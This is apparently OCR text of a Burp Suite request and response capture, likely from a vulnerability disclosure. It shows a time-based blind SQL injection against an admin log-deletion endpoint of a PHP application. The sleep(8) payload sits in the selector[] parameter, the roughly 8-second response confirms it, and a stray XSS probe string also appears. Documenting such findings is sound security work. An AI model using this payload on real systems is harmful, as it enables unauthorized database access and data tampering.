 Request
Pretty Raw Hex \n
1 POST /cman/admin/delete_log.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.31.163/cman/admin
5 Cookie: PHPSESSID=s0ru5ue90orbd43kasmu6rogh3
6 Content-Length: 207
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 delete_kid=1&delete_log=1&delete_member=1&delete_message=
20&delete_student=1&delete_teen=1&delete_user=zbdrariI&
delete_user_log=zbdrariI&example_length=1&selector[]=
'%2B(select(0)from(select(sleep(8)))v)%2B'
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.15.11
3 Date: Mon, 08 Apr 2024 14:56:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 location: activity_log.php
8 Content-Length: 0
9
10
alert(9104)
0 matches
218 bytes | 8,003 millis
INSPECTOR